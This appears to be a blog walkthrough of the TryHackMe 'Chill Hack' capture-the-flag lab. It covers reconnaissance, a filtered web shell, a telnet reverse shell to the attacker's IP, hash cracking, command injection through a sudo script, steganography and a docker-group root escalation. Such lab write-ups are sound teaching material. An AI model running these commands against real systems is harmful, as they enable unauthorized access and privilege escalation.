Chill Hack
Date: May 10th 2022
Author: j.info
Link: Chill Hack CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- User flag
- Root flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.83.158
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 2020 note.txt
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Game Info
Gobuster Scan
gobuster dir -u http://10.10.83.158 -t 100 -r -x php,txt,html -w dir-med.txt
/about.html (Status: 200) [Size: 21339]
/blog.html (Status: 200) [Size: 30279]
/images (Status: 200) [Size: 16281]
/index.html (Status: 200) [Size: 35184]
/css (Status: 200) [Size: 4333]
/fonts (Status: 200) [Size: 4762]
/contact.php (Status: 200) [Size: 0]
/contact.html (Status: 200) [Size: 18301]
/secret (Status: 200) [Size: 168]
/news.html (Status: 200) [Size: 19718]
/team.html (Status: 200) [Size: 19868]
/js (Status: 200) [Size: 3378]
FTP Digging
We noticed a file called note.txt in the nmap scan above and that anonymous access is allowed. I connect over and download it. Displaying it:
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
So that gives us 2 potential usernames, and that we’ll likely have to defeat some sort of filtering on the website.
Website Digging
Visiting the main page:

The search box doesn’t actually work, so no injection possible there.
The login and register buttons don’t go anywhere either.
Visiting the contact page gives us a potential email:
info@sportyleague.com
The about, team, news, and match pages don’t have anything interesting.
The blog page has 3 articles posted that are all idential and don’t let you open them up, but there is a search box on this page that accepts input.
Looking through /images, /css, /fonts, and /js don’t give us anything useful.
I save /secret for last and find out it’s a built in web shell:

I try an ls command and get this:

Oh no they’re on to me! This must be the filter the ftp file talked about.
Running a whoami command works though:

We can also use the echo command:

cat, less, and more are also not allowed. I try and use the echo command like this and it works to display /etc/passwd:

Users with shells:
root:x:0:0:root:/root:/bin/bash
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash
apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash
We can see those 3 users all have home dirctories:

I look through all 3 users home directories looking for .ssh folders and find that apaar has one:

Let’s see if I can add my ssh key to their authorized_keys file and connect over that way:
echo $(echo "<MY KEY>") > /home/apaar/.ssh/authorized_keys
No luck, we don’t have write access to that file. I was able to write it over to /tmp/test.txt as a test though. so the command is working.
System Access
I check if the telnet command is on the system and it is, and it’s also not filtered, so let’s see if we can get a reverse shell that way.
I setup a listener on my system and then use this reverse shell from revshells.com.
TF=$(mktemp -u);mkfifo $TF && telnet 10.6.127.197 4444 0<$TF | /bin/bash 1>$TF

listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.83.158] 47702
whoami
www-data
hostname
ubuntu
A quick shell fix:
python3 -c 'import pty;pty.spawn("/bin/bash")'
stty raw -echo; fg
export TERM=xterm-256color
stty rows 25 columns 124
www-data@ubuntu:/var/www/html/secret$
System Enumeration
In the directory we end up in (/secret) we can see the index.php file we’ve been interacting with via the webshell. Inside is a list of the filtered commands for those who are curious:
$blacklist = array('nc', 'python', 'bash','php','perl','rm','cat','head','tail','python3','more','less','sh','ls');
Checking ps aux shows us that containers are likely in use on the system:
root 1038 0.0 2.3 764292 48108 ? Ssl 14:38 0:05 /usr/bin/containerd
root 1344 0.0 3.9 754444 80076 ? Ssl 14:38 0:01 /usr/bin/dockerd -H fd:// --containerd=/run/containerd/cont
There is also an SQL database:
mysql 1280 0.0 8.6 1162116 177248 ? Sl 14:38 0:03 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
SQL Digging
In the /var/www/files directory we see a file called index.php with the following in it:
try
{
$con = new PDO("mysql:dbname=webportal;host=localhost","root","!@m+her00+@db");
$con->setAttribute(PDO::ATTR_ERRMODE,PDO::ERRMODE_WARNING);
}
Let’s see if we can access the SQL database with those credentials.
mysql -h localhost -D webportal -u root -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 4
Server version: 5.7.31-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| webportal |
+--------------------+
use webportal;
show tables;
+---------------------+
| Tables_in_webportal |
+---------------------+
| users |
+---------------------+
select * from users;
+----+-----------+----------+-----------+----------------------------------+
| id | firstname | lastname | username | password |
+----+-----------+----------+-----------+----------------------------------+
| 1 | Anurodh | Acharya | Aurick | 7e53614ced3640d5de23f111806cc4fd |
| 2 | Apaar | Dahal | cullapaar | 686216240e5af30df0501e53c789a649 |
+----+-----------+----------+-----------+----------------------------------+
Password Cracking
I add both hashes to a file and run it through hashcat using rockyou:
hashcat -m 0 -w 3 -D 1,2 hash.txt rockyou.txt
686216240e5af30df0501e53c789a649:<REDACTED>
7e53614ced3640d5de23f111806cc4fd:<REDACTED>
Recovered........: 2/2 (100.00%) Digests
I try and ssh over to both users with these and it unfortunately does not work.
Additional Enumeration
Running sudo -l shows us:
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
Looking at the script:
#!/bin/bash
echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo
read -p "Enter the person whom you want to talk with: " person
read -p "Hello user! I am $person, Please enter your message: " msg
$msg 2>/dev/null
echo "Thank you for your precious time!"
apaar user
We have the ability to run the script as user apaar and it looks like whatever you enter into the second question gets stored in $msg and then gets run. We should be able to get a shell as apaar with this by entering /bin/bash into the second question:
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: asdf
Hello user! I am asdf, Please enter your message: /bin/bash
whoami
apaar
I fix my shell and then head over to /home/apaar where we find local.txt which contains the user flag objective.
wc -c local.txt
46 local.txt
In order to avoid having to go back through the webshell and switching users I create ssh keys with ssh-keygen:
Generating public/private rsa key pair.
Enter file in which to save the key (/home/apaar/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/apaar/.ssh/id_rsa.
Your public key has been saved in /home/apaar/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:bQkR+AnU95grixNp/EnzpiL6Ka4ikuY+Neo3N17Y+ec apaar@ubuntu
The key's randomart image is:
+---[RSA 2048]----+
| ..oo. |
| o ... |
| o.o + |
| ooo.. |
| . .S +. |
| o B =.. |
| .o .o O * |
|=+.o.+= = o. |
|X*=+*o.o.+oE |
+----[SHA256]-----+
I transfer the id_rsa private key back to my system through a simple python http server.
Since we see a /run/docker.sock out there I check to see if we can look at docker images and we’re not allowed:
docker images
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get http://%2Fvar%2Frun%2Fdocker.sock/v1.40/images/json: dial unix /var/run/docker.sock: connect: permission denied
Steganography
Not having much else to go on I look around the system more and back in the /var/www/files directory there is another directory called images. It turns out the hacker-with-laptop_23-2147985341.jpg file has hidden contents using steganography. I understand this is a CTF but just say no to steganography lol.
‘steghide extract -sf hacker-with-laptop_23-2147985341.jpg’
Enter passphrase:
wrote extracted data to "backup.zip".
Trying to unzip it shows password protection:
Archive: backup.zip
[backup.zip] source_code.php password:
skipping: source_code.php incorrect password
I run the zip file through zip2john:
zip2john backup.zip > hash
And then run the hash through John the Ripper:
john hash --wordlist=rockyou.txt
<REDACTED> (backup.zip/source_code.php)
Afterwards I unzip the file and look at the source_code.php file:
if(base64_encode($password) == "IWQwbnRLbjB3bVlwQHNzdzByZA==")
Running that through a base64 decoder:
echo "IWQwbnRLbjB3bVlwQHNzdzByZA==" | base64 -d
<REDACTED>
anurodh user
I try and ssh over with the password we just found and am able to login as anurodh:
anurodh@ubuntu:~$ whoami
anurodh
Checking id:
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
We have access to the docker group so let’s see if we can use that to our advantage.
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest a24bb4013296 23 months ago 5.57MB
hello-world latest bf756fb1ae65 2 years ago 13.3kB
docker run -it -v /:/host/ alpine chroot /host/ bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@15646baf06c9:/# whoami
root
root@15646baf06c9:/# hostname
15646baf06c9
root@15646baf06c9:/#
We were able to successfully mount the alpine image as root.
Looking in /root shows us a proof.txt file:

With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Extracting information from an FTP site we could login to anonymously
- Finding an embedded webshell on the website and using it to enumerate and establish an initial foothold
- DiscoveringSQL database credentials in a file on the system
- Finding password hashes in the SQL database and cracking them
- Taking advantage of a poorly written bash script to move laterally over to another user
- Using steghide to extract hidden information from an image file
- Using zip2john to create a hash of a zip file and then crack it using John the Ripper
- Finding additional credentials inside the files we extract from the zip file and using them to move laterally again
- The last user we moved to was a member of the docker group allowing us to mount an image as root and gain access to sensitive information
Many thanks to:
- Anurodh for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com